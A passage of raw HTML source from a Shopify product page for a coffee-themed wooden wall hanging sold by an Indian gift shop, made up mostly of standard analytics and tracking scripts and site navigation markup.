[{"id":"457179328","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-320193515\\\",\\\"GT-P84QP55\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-320193515\\\/LSOxCKmuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-320193515\\\/UX8SCKyuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/zRW3CKOuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/QsW4CKCuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/GndiCJ2uyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-320193515\\\/fp_3CK-uyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-320193515\\\/bAntCKauyMoDEOuH15gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"219807936","configuration":"{\"pixel_id\":\"322172135923740\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73269440","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"127303872","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhai Please India","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"bhai-please-india.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.bhaiplease.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":200.0,"currencyCode":"INR"},"product":{"title":"Need more Coffee Wooden Wall Hanging","vendor":"Bhai Please India","id":"7439268151488","untranslatedTitle":"Need more Coffee Wooden Wall Hanging","url":"\/products\/need-more-coffee-wooden-wall-hanging-decor","type":"Wall Hanging"},"id":"43418398687424","image":{"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_1.jpg?v=1674449728"},"sku":"bpwd_11","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bhaiplease.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51360235712","storefrontBaseUrl":"https:\/\/www.bhaiplease.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":200.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Need more Coffee Wooden Wall Hanging\",\"vendor\":\"Bhai Please India\",\"id\":\"7439268151488\",\"untranslatedTitle\":\"Need more Coffee Wooden Wall Hanging\",\"url\":\"\/products\/need-more-coffee-wooden-wall-hanging-decor\",\"type\":\"Wall Hanging\"},\"id\":\"43418398687424\",\"image\":{\"src\":\"\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_1.jpg?v=1674449728\"},\"sku\":\"bpwd_11\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7439268151488,"gid":"gid:\/\/shopify\/Product\/7439268151488","vendor":"Bhai Please India","type":"Wall Hanging","handle":"need-more-coffee-wooden-wall-hanging-decor","variants":[{"id":43418398687424,"price":20000,"name":"Need more Coffee Wooden Wall Hanging","public_title":null,"sku":"bpwd_11"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7439268151488,"requestId":"961e52c1-63f8-4404-9b7d-79eec51d876a-1768661347"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51360235712,
      theme_id: 145112957120,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51360235712,"isMerchantRequest":null,"themeId":145112957120,"themeCityHash":"6980924059823300532","contentLanguage":"en","currency":"INR","eventMetadataId":"6ddc36ee-154b-40fb-820d-3d95f8838e42"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7439268151488,"requestId":"961e52c1-63f8-4404-9b7d-79eec51d876a-1768661347","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":43418398687424,"productId":7439268151488,"productGid":"gid:\/\/shopify\/Product\/7439268151488","name":"Need more Coffee Wooden Wall Hanging","price":"200.00","sku":"bpwd_11","brand":"Bhai Please India","variant":null,"category":"Wall Hanging","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":43418398687424,"productId":7439268151488,"productGid":"gid:\/\/shopify\/Product\/7439268151488","name":"Need more Coffee Wooden Wall Hanging","price":"200.00","sku":"bpwd_11","brand":"Bhai Please India","variant":null,"category":"Wall Hanging","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bhaiplease.com\/products\/need-more-coffee-wooden-wall-hanging-decor"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bhaiplease.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51360235712"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145112957120"
  data-theme-name="Minimal"
  data-theme-version="12.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bhaiplease.com/api/collect"
></script>
</head>

<body id="need-more-coffee-wooden-wall-hanging" class="template-product">

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 200px;
  }
  /*================= If logo is above navigation ================== */
  
    .site-nav {
      
      margin-top: 30px;
    }

    
      .logo__image-wrapper {
        margin: 0 auto;
      }
    
  

  /*============ If logo is on the same line as navigation ============ */
  


  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__message">
                
                  
                
              </div>
            

          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
                </li>
                <li>or</li>
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
                </li>
              
            </ul>
          

          <div class="header-bar__module">
            <span class="header-bar__sep" aria-hidden="true"></span>
            <a href="/cart" class="cart-page-link">
              <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
            </a>
          </div>

          <div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Cart
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div>

          
            
              <div class="header-bar__module header-bar__search">
                


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


              </div>
            
          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
        
          <span></span>
        
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" aria-controls="MobileNav" aria-expanded="false">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Menu
        </button>
      
      <a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
    <nav role="navigation">
  <ul id="MobileNav" class="mobile-nav post-large--hide">
    
      
        <li class="mobile-nav__link">
          <a
            href="/"
            class="mobile-nav"
            >
            Home
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-2"
            aria-expanded="false">
            Fridge Magnets
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-2"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/fridge-magnet" class="site-nav__link">All <span class="visually-hidden">Fridge Magnets</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    >
                    Shape Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    >
                    Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    >
                    Round Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    >
                    Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/polaroid-frame-magnet"
                    >
                    Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-3"
            aria-expanded="false">
            Wall Decor
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-3"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/wall-decor-1" class="site-nav__link">All <span class="visually-hidden">Wall Decor</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wall-decor"
                    >
                    Wall Hanging
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalised-wall-hanging"
                    >
                    Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-4"
            aria-expanded="false">
            Rakhi
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-4"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/rakshabandhan" class="site-nav__link">All <span class="visually-hidden">Rakhi</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    >
                    Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    >
                    Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/keychains"
            class="mobile-nav"
            >
            Keychains
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-6"
            aria-expanded="false">
            Pin Badges
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-6"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/badges-1" class="site-nav__link">All <span class="visually-hidden">Pin Badges</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/pin-badges"
                    >
                    Badges
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wedding-badges"
                    >
                    Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/coaster"
            class="mobile-nav"
            >
            Coaster
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/table-top-frames"
            class="mobile-nav"
            >
            Table Top
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/pop-socket"
            class="mobile-nav"
            >
            Mobile Grippers
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-10"
            aria-expanded="false">
            Categories
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-10"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/gifts-by-occasion" class="site-nav__link">All <span class="visually-hidden">Categories</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/mothers-day"
                    >
                    Mothers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fathers-day"
                    >
                    Fathers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/rakshabandhan-1"
                    >
                    Rakshabandhan
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/friendship-day-collection"
                    >
                    Friendship Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/cartoon"
                    >
                    Cartoons
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/indian-places"
                    >
                    Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/blogs/client-diaries"
            class="mobile-nav"
            >
            Client Diaries
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="mobile-nav"
            >
            Contact Us
          </a>
        </li>
      
    

    
      
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
        </li>
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
        </li>
      
    

    <li class="mobile-nav__link">
      
        <div class="header-bar__module header-bar__search">
          


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


        </div>
      
    </li>
  </ul>
</nav>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full">
          <div class="grid__item">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_200x.jpg?v=1616986997" alt="Bhai Please India" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:40.0%;">
                    
                    <img class="logo__image lazyload"
                         src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_300x300.jpg?v=1616986997"
                         data-src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_{width}x.jpg?v=1616986997"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.5"
                         data-sizes="auto"
                         alt="Bhai Please India"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
        </div>
        <div class="grid--full medium-down--hide">
          <div class="grid__item">
            
<nav>
  <ul class="site-nav" id="AccessibleNav">
    
      
        <li>
          <a
            href="/"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Home
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-2"
            aria-expanded="false"
            >
              Fridge Magnets
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-2"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Shape Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Round Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/polaroid-frame-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-3"
            aria-expanded="false"
            >
              Wall Decor
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-3"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wall-decor"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wall Hanging
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalised-wall-hanging"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-4"
            aria-expanded="false"
            >
              Rakhi
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-4"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/keychains"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Keychains
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-6"
            aria-expanded="false"
            >
              Pin Badges
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-6"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/pin-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Badges
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/wedding-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/coaster"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Coaster
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/table-top-frames"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Table Top
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/pop-socket"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Mobile Grippers
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-10"
            aria-expanded="false"
            >
              Categories
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-10"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/mothers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Mothers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fathers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
